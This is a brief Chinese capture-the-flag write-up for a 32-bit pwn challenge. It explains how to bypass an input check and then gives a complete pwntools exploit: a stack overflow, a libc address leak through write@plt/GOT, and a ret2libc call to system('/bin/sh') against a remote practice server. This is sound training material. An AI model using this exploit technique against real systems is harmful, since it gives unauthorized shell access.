发现第二个函数有个read函数,但它是0x20是不能够构成漏洞利用,只是利用它作为中间的一个简单的输出即可;

跳过if判定: 只需在第一次输入时 在最前面加上 ‘\0’

a1上上一次返回的 buf[7]

a1上上一次返回的 buf[7]

这里的漏洞点利用, 要保证 a1的值尽可能的大, 这里选择的是 ‘xff’ – 255



该题目已经为我们提供了Libc

Exp可以这样写

from pwn import *

p = remote("node3.buuoj.cn",29829)

libc=ELF('libc-2.23.so')

elf = ELF('./pwn1')

write_plt = elf.plt['write']

write_got = elf.got['write']

main = 0x08048825

payload1 = "\0" + "\xff"*7

p.sendline(payload1)

p.recvuntil("Correct\n")

payload2 = "a"*0xe7+'a'*4 +p32(write_plt) +p32(main)+ p32(1)+p32(write_got)+p32(0x8)

p.sendline(payload2)

write_addr=u32(p.recv(4))

offset = write_addr - libc.sym['write']

system_addr=offset+libc.sym['system']

bin_sh_addr=offset+libc.search('/bin/sh').next()

p.sendline(payload1)

p.recvuntil('Correct\n')

payload3 = "a"*0xe7 + 'a'*4 +p32(system_addr) + p32(0) + p32(bin_sh_addr)

p.sendline(payload3)

p.interactive()